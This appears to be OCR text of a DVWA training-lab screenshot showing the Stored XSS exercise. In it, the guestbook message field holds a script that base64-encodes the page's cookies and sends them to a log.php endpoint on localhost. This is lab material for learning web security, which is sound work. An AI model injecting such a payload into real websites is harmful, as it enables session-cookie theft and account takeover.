 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name * test
Message * <script>var i =new Image(); i.src='http://localhost
/log.php?q='+btoa(document.cookie)</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html